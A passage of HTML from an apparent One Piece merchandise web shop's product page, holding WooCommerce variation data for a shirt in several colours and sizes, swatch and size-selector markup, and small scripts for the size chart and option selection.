quot;&quot;,&quot;sku&quot;:&quot;7400677-white-l&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13749,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527197&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ L Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:582,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:546},&quot;image_id&quot;:18359,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-white-xl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13750,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527197&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ L Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:582,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:546},&quot;image_id&quot;:18359,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-white-xxl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13751,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527195&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ XL Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-150x137.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:583,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:137,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:547},&quot;image_id&quot;:18360,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-s&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13752,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527195&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ XL Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-150x137.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:583,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:137,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:547},&quot;image_id&quot;:18360,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-m&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13753,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527195&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ XL Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-150x137.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:583,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:137,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:547},&quot;image_id&quot;:18360,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-l&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527195&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ XL Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-150x137.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:583,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:137,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:547},&quot;image_id&quot;:18360,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-xl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13755,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527195&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ XL Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-600x547.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-150x137.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:583,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:137,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527195-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:547},&quot;image_id&quot;:18360,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-xxl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13756,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-img sku-set " data-value="black" data-image_id="18360" title="Black"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="137" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-150x137.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black" title="Black" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-150x137.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-300x273.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-600x547.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="black-edge" data-image_id="18358" title="Black Edge"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="139" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-150x139.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black Edge" title="Black Edge" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-150x139.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-300x277.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-600x554.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="black-sleeve" data-image_id="18357" title="Black Sleeve"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="136" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black Sleeve" title="Black Sleeve" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-300x271.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-600x543.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg 713w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="white" data-image_id="18359" title="White"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="136" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-150x136.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="White" title="White" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-150x136.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-300x273.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-600x546.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="black" >Black</option><option value="black-edge" >Black Edge</option><option value="black-sleeve" >Black Sleeve</option><option value="white" >White</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-variation_img vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
								                                <img src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-150x137.jpg"
                                     alt="black"
                                     data-loop_src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195-300x273.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Black Edge"
                                 data-attribute_value="black-edge">
								                                <img src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-150x139.jpg"
                                     alt="black-edge"
                                     data-loop_src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-300x277.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black Edge">
                                    <span>
                                        Black Edge                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Black Sleeve"
                                 data-attribute_value="black-sleeve">
								                                <img src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg"
                                     alt="black-sleeve"
                                     data-loop_src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-300x271.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black Sleeve">
                                    <span>
                                        Black Sleeve                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="White"
                                 data-attribute_value="white">
								                                <img src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-150x136.jpg"
                                     alt="white"
                                     data-loop_src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197-300x273.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="White">
                                    <span>
                                        White                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2024/08/z5707921232525_b9d15d3b698ed3afb3feaa1c1bcbed1f.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
